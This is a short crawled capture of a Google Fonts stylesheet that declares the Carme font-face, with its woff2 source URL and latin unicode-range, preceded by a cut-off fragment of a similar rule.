  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Carme
body_size: 293
content:
/* latin */
@font-face {
  font-family: 'Carme';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/carme/v17/ptRHTiWdbvZIDNjBzrJJxubY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
